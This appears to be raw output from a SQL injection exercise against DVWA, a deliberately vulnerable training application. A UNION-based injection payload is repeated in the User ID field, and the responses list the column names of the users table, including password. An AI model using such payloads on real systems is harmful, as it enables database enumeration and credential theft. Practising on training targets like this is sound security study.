 User ID: Submit
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user_id
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: first_name
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_name
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: password
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: avatar
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_login
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: failed_login